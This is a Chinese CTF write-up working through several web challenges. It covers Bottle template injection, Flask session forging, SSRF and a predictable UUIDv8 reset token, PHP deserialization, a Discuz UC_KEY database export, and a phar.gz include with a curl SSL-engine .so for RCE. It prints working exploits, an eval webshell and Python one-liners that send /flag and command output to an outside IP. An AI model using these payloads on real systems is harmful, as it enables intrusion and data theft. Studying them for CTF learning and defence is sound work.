ez_bottle 源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 from bottle import route, run, template, post, request, static_file, error import os import zipfile import hashlib import time # hint: flag in /flag , have a try UPLOAD_DIR = os.path.join(os.path.dirname(__file__), 'uploads') os.makedirs(UPLOAD_DIR, exist_ok=True) STATIC_DIR = os.path.join(os.path.dirname(__file__), 'static') MAX_FILE_SIZE = 1 * 1024 * 1024 BLACK_DICT = ["{", "}", "os", "eval", "exec", "sock", "<", ">", "bul", "class", "?", ":", "bash", "_", "globals", "get", "open"] def contains_blacklist(content): return any(black in content for black in BLACK_DICT) def is_symlink(zipinfo): return (zipinfo.external_attr >> 16) & 0o170000 == 0o120000 def is_safe_path(base_dir, target_path): return os.path.realpath(target_path).startswith(os.path.realpath(base_dir)) @route('/') def index(): return static_file('index.html', root=STATIC_DIR) @route('/static/<filename>') def server_static(filename): return static_file(filename, root=STATIC_DIR) @route('/upload') def upload_page(): return static_file('upload.html', root=STATIC_DIR) @post('/upload') def upload(): zip_file = request.files.get('file') if not zip_file or not zip_file.filename.endswith('.zip'): return 'Invalid file. Please upload a ZIP file.' if len(zip_file.file.read()) > MAX_FILE_SIZE: return 'File size exceeds 1MB. Please upload a smaller ZIP file.' zip_file.file.seek(0) current_time = str(time.time()) unique_string = zip_file.filename + current_time md5_hash = hashlib.md5(unique_string.encode()).hexdigest() extract_dir = os.path.join(UPLOAD_DIR, md5_hash) os.makedirs(extract_dir) zip_path = os.path.join(extract_dir, 'upload.zip') zip_file.save(zip_path) try: with zipfile.ZipFile(zip_path, 'r') as z: for file_info in z.infolist(): if is_symlink(file_info): return 'Symbolic links are not allowed.' real_dest_path = os.path.realpath(os.path.join(extract_dir, file_info.filename)) if not is_safe_path(extract_dir, real_dest_path): return 'Path traversal detected.' z.extractall(extract_dir) except zipfile.BadZipFile: return 'Invalid ZIP file.' files = os.listdir(extract_dir) files.remove('upload.zip') return template("文件列表: {{files}}\n访问: /view/{{md5}}/{{first_file}}", files=", ".join(files), md5=md5_hash, first_file=files[0] if files else "nofile") @route('/view/<md5>/<filename>') def view_file(md5, filename): file_path = os.path.join(UPLOAD_DIR, md5, filename) if not os.path.exists(file_path): return "File not found." with open(file_path, 'r', encoding='utf-8') as f: content = f.read() if contains_blacklist(content): return "you are hacker!!!nonono!!!" try: return template(content) except Exception as e: return f"Error rendering template: {str(e)}" @error(404) def error404(error): return "bbbbbboooottle" @error(403) def error403(error): return "Forbidden: You don't have permission to access this resource." if __name__ == '__main__': run(host='0.0.0.0', port=5000, debug=False)
upload 路由给了一个文件上传的接口,/view/<md5>/<filename>路由调用了 template(),bottle 的模板引擎是能造成 RCE 的,黑名单没禁掉static/<filename> 路由允许读取静态文件并返回
1 2 3 % import glob, io % s = '\n'.join(glob.glob('/*')) % io.FileIO('static/ls','wb').write(s.encode())
1 2 3 % import io % d = io.FileIO('/flag','rb').read() % io.FileIO('static/x','wb').write(d)
Ekko_note 非预期 非预期解法,非预期出现是由于出题人的粗心导致
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 # -*- encoding: utf-8 -*- ''' @File : app.py @Time : 2066/07/05 19:20:29 @Author : Ekko exec inc. 某牛马程序员 ''' import os import time import uuid import requests from functools import wraps from datetime import datetime from secrets import token_urlsafe from flask_sqlalchemy import SQLAlchemy from werkzeug.security import generate_password_hash, check_password_hash from flask import Flask, render_template, redirect, url_for, request, flash, session SERVER_START_TIME = time.time() # 欸我艹这两行代码测试用的忘记删了,欸算了都发布了,我们都在用力地活着,跟我的下班说去吧。 # 反正整个程序没有一个地方用到random库。应该没有什么问题。 import random random.seed(SERVER_START_TIME) admin_super_strong_password = token_urlsafe() app = Flask(__name__) app.config['SECRET_KEY'] = 'your-secret-key-here' app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///site.db' app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False db = SQLAlchemy(app) class User(db.Model): id = db.Column(db.Integer, primary_key=True) username = db.Column(db.String(20), unique=True, nullable=False) email = db.Column(db.String(120), unique=True, nullable=False) password = db.Column(db.String(60), nullable=False) is_admin = db.Column(db.Boolean, default=False) time_api = db.Column(db.String(200), default='https://api.uuni.cn//api/time') class PasswordResetToken(db.Model): id = db.Column(db.Integer, primary_key=True) user_id = db.Column(db.Integer, db.ForeignKey('user.id'), nullable=False) token = db.Column(db.String(36), unique=True, nullable=False) used = db.Column(db.Boolean, default=False) def padding(input_string): byte_string = input_string.encode('utf-8') if len(byte_string) > 6: byte_string = byte_string[:6] padded_byte_string = byte_string.ljust(6, b'\x00') padded_int = int.from_bytes(padded_byte_string, byteorder='big') return padded_int with app.app_context(): db.create_all() if not User.query.filter_by(username='admin').first(): admin = User( username='admin', email='[email protected] ', password=generate_password_hash(admin_super_strong_password), is_admin=True ) db.session.add(admin) db.session.commit() def login_required(f): @wraps(f) def decorated_function(*args, **kwargs): if 'user_id' not in session: flash('请登录', 'danger') return redirect(url_for('login')) return f(*args, **kwargs) return decorated_function def admin_required(f): @wraps(f) def decorated_function(*args, **kwargs): if 'user_id' not in session: flash('请登录', 'danger') return redirect(url_for('login')) user = User.query.get(session['user_id']) if not user.is_admin: flash('你不是admin', 'danger') return redirect(url_for('home')) return f(*args, **kwargs) return decorated_function def check_time_api(): user = User.query.get(session['user_id']) try: response = requests.get(user.time_api) data = response.json() datetime_str = data.get('date') if datetime_str: print(datetime_str) current_time = datetime.fromisoformat(datetime_str) return current_time.year >= 2066 except Exception as e: return None return None @app.route('/') def home(): return render_template('home.html') @app.route('/server_info') @login_required def server_info(): return { 'server_start_time': SERVER_START_TIME, 'current_time': time.time() } @app.route('/register', methods=['GET', 'POST']) def register(): if request.method == 'POST': username = request.form.get('username') email = request.form.get('email') password = request.form.get('password') confirm_password = request.form.get('confirm_password') if password != confirm_password: flash('密码错误', 'danger') return redirect(url_for('register')) existing_user = User.query.filter_by(username=username).first() if existing_user: flash('已经存在这个用户了', 'danger') return redirect(url_for('register')) existing_email = User.query.filter_by(email=email).first() if existing_email: flash('这个邮箱已经被注册了', 'danger') return redirect(url_for('register')) hashed_password = generate_password_hash(password) new_user = User(username=username, email=email, password=hashed_password) db.session.add(new_user) db.session.commit() flash('注册成功,请登录', 'success') return redirect(url_for('login')) return render_template('register.html') @app.route('/login', methods=['GET', 'POST']) def login(): if request.method == 'POST': username = request.form.get('username') password = request.form.get('password') user = User.query.filter_by(username=username).first() if user and check_password_hash(user.password, password): session['user_id'] = user.id session['username'] = user.username session['is_admin'] = user.is_admin flash('登陆成功,欢迎!', 'success') return redirect(url_for('dashboard')) else: flash('用户名或密码错误!', 'danger') return redirect(url_for('login')) return render_template('login.html') @app.route('/logout') @login_required def logout(): session.clear() flash('成功登出', 'info') return redirect(url_for('home')) @app.route('/dashboard') @login_required def dashboard(): return render_template('dashboard.html') @app.route('/forgot_password', methods=['GET', 'POST']) def forgot_password(): if request.method == 'POST': email = request.form.get('email') user = User.query.filter_by(email=email).first() if user: # 选哪个UUID版本好呢,好头疼 >_< # UUID v8吧,看起来版本比较新 token = str(uuid.uuid8(a=padding(user.username))) # 可以自定义参数吗原来,那把username放进去吧 reset_token = PasswordResetToken(user_id=user.id, token=token) db.session.add(reset_token) db.session.commit() # TODO:写一个SMTP服务把token发出去 flash(f'密码恢复token已经发送,请检查你的邮箱', 'info') return redirect(url_for('reset_password')) else: flash('没有找到该邮箱对应的注册账户', 'danger') return redirect(url_for('forgot_password')) return render_template('forgot_password.html') @app.route('/reset_password', methods=['GET', 'POST']) def reset_password(): if request.method == 'POST': token = request.form.get('token') new_password = request.form.get('new_password') confirm_password = request.form.get('confirm_password') if new_password != confirm_password: flash('密码不匹配', 'danger') return redirect(url_for('reset_password')) reset_token = PasswordResetToken.query.filter_by(token=token, used=False).first() if reset_token: user = User.query.get(reset_token.user_id) user.password = generate_password_hash(new_password) reset_token.used = True db.session.commit() flash('成功重置密码!请重新登录', 'success') return redirect(url_for('login')) else: flash('无效或过期的token', 'danger') return redirect(url_for('reset_password')) return render_template('reset_password.html') @app.route('/execute_command', methods=['GET', 'POST']) @login_required def execute_command(): result = check_time_api() if result is None: flash("API死了啦,都你害的啦。", "danger") return redirect(url_for('dashboard')) if not result: flash('2066年才完工哈,你可以穿越到2066年看看', 'danger') return redirect(url_for('dashboard')) if request.method == 'POST': command = request.form.get('command') os.system(command) # 什么?你说安全?不是,都说了还没完工催什么。 return redirect(url_for('execute_command')) return render_template('execute_command.html') @app.route('/admin/settings', methods=['GET', 'POST']) @admin_required def admin_settings(): user = User.query.get(session['user_id']) if request.method == 'POST': new_api = request.form.get('time_api') user.time_api = new_api db.session.commit() flash('成功更新API!', 'success') return redirect(url_for('admin_settings')) return render_template('admin_settings.html', time_api=user.time_api) if __name__ == '__main__': app.run(debug=False, host="0.0.0.0")
找到 Sink,check_time_api() 做了一个 date 时间校验,默认是在 class 类 time_api = db.Column(db.String(200), default='https://api.uuni.cn//api/time') 中定义,想要执行到 Sink 必须年份大于 2066
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 @app.route('/execute_command', methods=['GET', 'POST']) @login_required def execute_command(): result = check_time_api() => def check_time_api(): user = User.query.get(session['user_id']) try: response = requests.get(user.time_api) data = response.json() datetime_str = data.get('date') if datetime_str: print(datetime_str) current_time = datetime.fromisoformat(datetime_str) return current_time.year >= 2066 except Exception as e: return None return None if result is None: if not result: if request.method == 'POST': os.system(command) ... return render_template('execute_command.html')
默认是当前北京时间,因此下一步审计哪块路由提供修改功能或者相关函数漏洞
/admin/settings 显然名如其意,进去就能修改,最开头加了语法糖
1 2 3 4 5 6 7 8 9 10 11 12 13 @app.route('/admin/settings', methods=['GET', 'POST']) @admin_required def admin_settings(): user = User.query.get(session['user_id']) if request.method == 'POST': new_api = request.form.get('time_api') user.time_api = new_api db.session.commit() flash('成功更新API!', 'success') return redirect(url_for('admin_settings')) return render_template('admin_settings.html', time_api=user.time_api)
看一下 @admin_required,验证 admin 权限
1 2 3 4 5 6 7 8 9 10 11 12 def admin_required(f): @wraps(f) def decorated_function(*args, **kwargs): if 'user_id' not in session: flash('请登录', 'danger') return redirect(url_for('login')) user = User.query.get(session['user_id']) if not user.is_admin: flash('你不是admin', 'danger') return redirect(url_for('home')) return f(*args, **kwargs) return decorated_function
所以思路就是 session 伪造 admin,进入 /admin/settings 路由修改 date 时间戳,去 execute_command 完成 RCE
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 @app.route('/forgot_password', methods=['GET', 'POST']) def forgot_password(): if request.method == 'POST': email = request.form.get('email') user = User.query.filter_by(email=email).first() if user: # 选哪个UUID版本好呢,好头疼 >_< # UUID v8吧,看起来版本比较新 token = str(uuid.uuid8(a=padding(user.username))) # 可以自定义参数吗原来,那把username放进去吧 reset_token = PasswordResetToken(user_id=user.id, token=token) db.session.add(reset_token) db.session.commit() # TODO:写一个SMTP服务把token发出去 flash(f'密码恢复token已经发送,请检查你的邮箱', 'info') return redirect(url_for('reset_password')) else: flash('没有找到该邮箱对应的注册账户', 'danger') return redirect(url_for('forgot_password')) return render_template('forgot_password.html')
发现密钥明文存储,且 session 存储,Flask 默认就是 session,PHP 原生会话是 PHPSESSID,JWT 往往是自定义的 Cookie
1 SECRET_KEY = 'your-secret-key-here'
尝试用密钥解密,能够直接被解密,是使用的 Flask 默认 itsdangerous 签名,没有其他加密
1 2 L1n@:~/Flask-Unsign-master$ flask-unsign --decode --cookie '.eJwlisEOgjAQBX9F37kHqFikv-KSppTd2AQ4uO6J8O8SPc1kMjuSLFlfrIjPHZfPCaiVwqpwIOtDP5ENoQtkwbcN2d0PQibSlLNM3pM9pPAV4zE6VE15XuuGKHlRdjDld6ozYvf3La-MiN_U-huOL6sxKdk.aJ7raA.kpNpOwRWkcpbWqJoWqv8AcJJeIg' --secret 'your-secret-key-here' --salt cookie-session # {'_flashes': [('success', '登陆成功,欢迎!')], 'is_admin': False, 'user_id': 4, 'username': 'admin123'}
直接用密钥伪造一个 admin 合法签名
1 2 L1n@:~/Flask-Unsign-master$ flask-unsign --sign --cookie '{"user_id":1,"username":"admin"}' --secret 'your-secret-key-here' --salt cookie-session # eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.aJ7usQ.mBdSyJmEsIIEBOiQPpS3WYg86h0
替换 session,成功伪造 admin 权限
访问 /admin/settings 路由,上面的 https://api.uuni.cn//api/time 是一个公网的服务,说明靶机是出网的,这里是一个小 SSRF
1 response = requests.get(user.time_api)
VPS 开启 Web 服务,将时间修改为 2066 之后
1 2 # {"date":"2080-08-15 16:30:52","weekday":"星期五","timestamp":1755246652,"remark":"任何情况请联系QQ:3295320658 微信服务号:顺成网络"} python3 -m http.server 29999
修改 API 为 VPS 端口
访问 /execute_command 路由,成功
读目录
1 python3 -c "import socket,subprocess; s=socket.create_connection(('60.204.244.254',8080),5); s.sendall(subprocess.check_output(['sh','-lc','ls /'])); s.close()"
拿到 flag
1 python3 -c "import socket; s=socket.create_connection(('60.204.244.254',8080), 5); s.sendall(open('/flag','rb').read()); s.close()"
直接反弹 shell,目标环境有 nc
预期解 最开始不是没发现 uuid8 这边注释,找了一圈发现没有这个方法,以为是烟雾弹,赛后告知是 python 3.14 才有,看完出题人解释 uuid8 的解法,总结一下
1 random.seed(SERVER_START_TIME)
这个随机数种子在开头被定义,是一个固定值,在 server_info 路由能够被获取到,这个路由通过 @login_required 装饰器修饰,所以没有什么限制,注册、登录并访问这个路由就能获取
1 2 3 4 5 6 7 8 9 SERVER_START_TIME = time.time() @app.route('/server_info') @login_required def server_info(): return { 'server_start_time': SERVER_START_TIME, 'current_time': time.time() }
先看一下 uuid8 方法怎么实现的。random.getrandbits() 生成,这里用的是 random 模块的 PRNG,会被 random.seed() 全局播种影响;随后进行位拼装得到字符串
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 def uuid8(a=None, b=None, c=None): if a is None: import random a = random.getrandbits(48) if b is None: import random b = random.getrandbits(12) if c is None: import random c = random.getrandbits(62) int_uuid_8 = (a & 0xffff_ffff_ffff) << 80 int_uuid_8 |= (b & 0xfff) << 64 int_uuid_8 |= c & 0x3fff_ffff_ffff_ffff # by construction, the variant and version bits are already cleared int_uuid_8 |= _RFC_4122_VERSION_8_FLAGS return UUID._from_int(int_uuid_8)
当固定一个种子时,取出来的随机数就是固定的
关键部分 forgot_password 路由,传入 email,并会生成一个 token 发送到邮箱
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 @app.route('/forgot_password', methods=['GET', 'POST']) def forgot_password(): if request.method == 'POST': email = request.form.get('email') user = User.query.filter_by(email=email).first() if user: # 选哪个UUID版本好呢,好头疼 >_< # UUID v8吧,看起来版本比较新 token = str(uuid.uuid8(a=padding(user.username))) # 可以自定义参数吗原来,那把username放进去吧 => # padding 方法 def padding(input_string): byte_string = input_string.encode('utf-8') if len(byte_string) > 6: byte_string = byte_string[:6] padded_byte_string = byte_string.ljust(6, b'\x00') padded_int = int.from_bytes(padded_byte_string, byteorder='big') return padded_int reset_token = PasswordResetToken(user_id=user.id, token=token) db.session.add(reset_token) db.session.commit() # TODO:写一个SMTP服务把token发出去 flash(f'密码恢复token已经发送,请检查你的邮箱', 'info') return redirect(url_for('reset_password')) else: flash('没有找到该邮箱对应的注册账户', 'danger') return redirect(url_for('forgot_password'))
user = User.query.filter_by(email=email).first(),通过 email 作为条件去获取数据表中第一个字段,这在程序运行初始化时就会创建,表单内容大致为 0 id、1 username、2 email 类似,此时执行的等价于 select * from user where email='<email>' limit 1
1 2 3 4 5 6 7 8 9 10 11 with app.app_context(): db.create_all() if not User.query.filter_by(username='admin').first(): admin = User( username='admin', email='[email protected] ', password=generate_password_hash(admin_super_strong_password), is_admin=True ) db.session.add(admin) db.session.commit()
对 SQLAlchemy 模块不熟悉就直接改一下源码测试
1 2 3 4 5 @app.route('/') def home(): email = '[email protected] ' user = User.query.filter_by(email=email).first() return user.username
所以 token 就完全可以本地伪造,拿到之后 user_id=admin, token=<token>表单一填,就能重置 admin 密码
1 2 token = str(uuid.uuid8(a=padding(user.username))) # 可以自定义参数吗原来,那把username放进去吧 reset_token = PasswordResetToken(user_id=user.id, token=token)
注册用户并登录,访问 server_info 拿到 time 随机数值
本地生成 token
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import random import uuid def padding(input_string): byte_string = input_string.encode('utf-8') if len(byte_string) > 6: byte_string = byte_string[:6] padded_byte_string = byte_string.ljust(6, b'\x00') padded_int = int.from_bytes(padded_byte_string, byteorder='big') return padded_int random.seed(1755961217.6761746) token = str(uuid.uuid8(a=padding('admin'))) print(token) # 61646d69-6e00-87ef-9b8b-d5e6962f8abc
将生成的 token 写入
成功登录 admin 账号,接下来操作就一样了
Your Uns3r 源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 <?php highlight_file(__FILE__); class User { public $username; public $value; public function exec() { $ser = unserialize(serialize(unserialize($this->value))); if ($ser != $this->value && $ser instanceof Access) { include($ser->getToken()); } } public function __destruct() { if ($this->username == "admin") { $this->exec(); } } } class Access { protected $prefix; protected $suffix; public function getToken() { if (!is_string($this->prefix) || !is_string($this->suffix)) { throw new Exception("Go to HELL!"); } $result = $this->prefix . 'lilctf' . $this->suffix; if (strpos($result, 'pearcmd') !== false) { throw new Exception("Can I have peachcmd?"); } return $result; } } $ser = $_POST["user"]; if (strpos($ser, 'admin') !== false && strpos($ser, 'Access":') !== false) { exit ("no way!!!!"); } $user = unserialize($ser); throw new Exception("nonono!!!");
exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php highlight_file(__FILE__); class User { public $username; public $value; } class Access { protected $prefix; protected $suffix; public function __construct($prefix, $suffix) { $this->prefix = $prefix; $this->suffix = $suffix; } } $user = new User(); $access = new Access('./','../../../../../flag'); $user -> username = 0; $user -> value = serialize($access); $s = serialize($user); echo urlencode($s);
删去最后三个字符
1 user=O%3A4%3A%22User%22%3A2%3A%7Bs%3A8%3A%22username%22%3Bi%3A0%3Bs%3A5%3A%22value%22%3Bs%3A85%3A%22O%3A6%3A%22Access%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00prefix%22%3Bs%3A2%3A%22.%2F%22%3Bs%3A9%3A%22%00%2A%00suffix%22%3Bs%3A19%3A%22..%2F..%2F..%2F..%2F..%2Fflag%22%3B%7D%22%3B
我曾有一份工作(unsolved) 目录扫描发现备份文件
找到 UC_KEY 泄露
拥有uc_key 能够对 /api/db/dbbak.php 进行操作数据库操作
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 <?php $uc_key="N8ear1n0q4s646UeZeod130eLdlbqfs1BbRd447eq866gaUdmek7v2D9r9EeS6vb"; $a = 'time='.time().'&method=export'; //$a = 'time='.time().'&method=export&tableid=90&sqlpath=backup&backupfilename=l'; echo $code=urlencode(_authcode($a, 'ENCODE', $uc_key)); function _authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) { $ckey_length = 4; $key = md5($key ? $key : UC_KEY); $keya = md5(substr($key, 0, 16)); $keyb = md5(substr($key, 16, 16)); $keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : ''; $cryptkey = $keya.md5($keya.$keyc); $key_length = strlen($cryptkey); $string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string; $string_length = strlen($string); $result = ''; $box = range(0, 255); $rndkey = array(); for($i = 0; $i <= 255; $i++) { $rndkey[$i] = ord($cryptkey[$i % $key_length]); } for($j = $i = 0; $i < 256; $i++) { $j = ($j + $box[$i] + $rndkey[$i]) % 256; $tmp = $box[$i]; $box[$i] = $box[$j]; $box[$j] = $tmp; } for($a = $j = $i = 0; $i < $string_length; $i++) { $a = ($a + 1) % 256; $j = ($j + $box[$a]) % 256; $tmp = $box[$a]; $box[$a] = $box[$j]; $box[$j] = $tmp; $result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256])); } if($operation == 'DECODE') { if(((int)substr($result, 0, 10) == 0 || (int)substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) === substr(md5(substr($result, 26).$keyb), 0, 16)) { return substr($result, 26); } else { return ''; } } else { return $keyc.str_replace('=', '', base64_encode($result)); } }
下载 sql 文件
找到 pre_a_flag
解码拿到 FLAG
php_jail_is_my_cry(unsolved) 不完整源码如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 <?php if (isset($_POST['url'])) { $url = $_POST['url']; $file_name = basename($url); $ch = curl_init($url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); $data = curl_exec($ch); curl_close($ch); if ($data) { file_put_contents('/tmp/'.$file_name, $data); echo "文件已下载: <a href='?down=$file_name'>$file_name</a>"; } else { echo "下载失败。"; } } if (isset($_GET['down'])){ include '/tmp/' . basename($_GET['down']); exit; } // 上传文件 if (isset($_FILES['file'])) { $target_dir = "/tmp/"; $target_file = $target_dir . basename($_FILES["file"]["name"]); $orig = $_FILES["file"]["tmp_name"]; $ch = curl_init('file://'. $orig); // I hide a trick to bypass open_basedir, I'm sure you can find it. curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); $data = curl_exec($ch); curl_close($ch); if (stripos($data, '<?') === false && stripos($data, 'php') === false && stripos($data, 'halt') === false) { file_put_contents($target_file, $data); } else { echo "存在 `<?` 或者 `php` 或者 `halt` 恶意字符!"; $data = null; } } ?>
已知程序提供文件上传和文件包含接口DeadsecCTF 2025 赛关于 include 与 phar 特性的利用,生成一个 phar 文件把他打包成 gz 文件后,当 include 包含 gz 文件时,php 会默认把这个 gz 文件解压回 phar 进行解析,而压缩后的 gz 文件不存在明文关键字,可以绕过许多黑名单phar,并压缩为 gz
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $phar = new Phar('test.phar'); $phar->startBuffering(); $stub = <<< 'STUB' <?php file_put_contents('shell.php', '<?php @eval($_POST[0]); ?>'); __HALT_COMPILER(); ?> STUB; $phar->setStub($stub); $phar->addFromString('test.txt', 'dummy'); $phar->stopBuffering(); ?>
上传木马,?down=/tmp/test.phar.gz 文件包含,网站目录下就生成了 shell.php,看一下配置信息
发现 curl 加载动态库链接的缺陷,能够导致 RCEhttps://hackerone.com/reports/3293801
影响版本:PHP 8.13.0 及以下1.c
1 2 3 4 5 6 #include <stdlib.h> __attribute__((constructor)) static void rce_init(void) { system("id > /tmp/id.txt"); }
使用 gcc 将 C 代码编译成共享对象 (.so) 文件。
1 gcc -fPIC -shared -o 1.so 1.c
使用恶意引擎执行 curl
1 curl --engine `pwd`/1.so https://example.com
此时就写入了文件
这在 PHP curl 扩展中同样奏效RCE
1 2 3 4 5 6 #include <stdlib.h> __attribute__((constructor)) static void rce_init(void){ system("ls / -liah > ./ls.txt"); }
生成 so 并上传,然后用加载动态库链接
1 2 3 4 $ch = curl_init("http://example.com"); curl_setopt($ch, CURLOPT_SSLENGINE , "/tmp/4.so"); $data = curl_exec($ch); curl_close($ch);
flag 没有读取权限,题目提示读 readflag
其他思路 先拿一下源码,平台给的源码有几行没了,并注释了,意思是这里有一个 open_basedir 绕过的 tricks,一开始没 get 到点
1 // I hide a trick to bypass open_basedir, I'm sure you can find it.
后来了解到 PHP curl 拓展能够绕过 open_basedir
在正常情况下,curl 的 file:// 协议是受到 open_basedir 限制的,这意味着如果 open_basedir 被设置为限制访问的路径,file:// 协议会被阻止。curl 扩展允许通过 CURLOPT_PROTOCOLS_STR 选项来显式指定允许使用的协议,并将其设置为 all。这意味着可以让 curl 支持所有协议,包括 file:// 协议,即使该协议在 PHP 配置中通常会受到限制。
1 2 3 $ch = curl_init("file:///etc/passwd"); curl_setopt($ch, CURLOPT_PROTOCOLS_STR, "all"); curl_exec($ch);
通过这种方式,读取程序完整源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 # 省略HTML部分 <?php if (isset($_POST['url'])) { $url = $_POST['url']; $file_name = basename($url); $ch = curl_init($url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); $data = curl_exec($ch); curl_close($ch); if ($data) { file_put_contents('/tmp/'.$file_name, $data); echo "文件已下载: <a href='?down=$file_name'>$file_name</a>"; } else { echo "下载失败。"; } } if (isset($_GET['down'])){ print('include'.$_GET['down']); include '/tmp/' . basename($_GET['down']); exit; } // 上传文件 if (isset($_FILES['file'])) { $target_dir = "/tmp/"; $target_file = $target_dir . basename($_FILES["file"]["name"]); $orig = $_FILES["file"]["tmp_name"]; $ch = curl_init('file://'. $orig); curl_setopt($ch, CURLOPT_PROTOCOLS_STR, "all"); // secret trick to bypass, omg why will i show it to you! curl_setopt($ch, CURLOPT_RETURNTRANSFER, true); $data = curl_exec($ch); curl_close($ch); if (stripos($data, '<?') === false && stripos($data, 'php') === false && stripos($data, 'halt') === false) { file_put_contents($target_file, $data); } else { echo "存在 `<?` 或者 `php` 或者 `halt` 恶意字符!"; $data = null; } } ?>
绕过 disable_functions 还能用 glibc iconv,但没继续复现
blade_cc(unsolved) 恶补 java 在复现









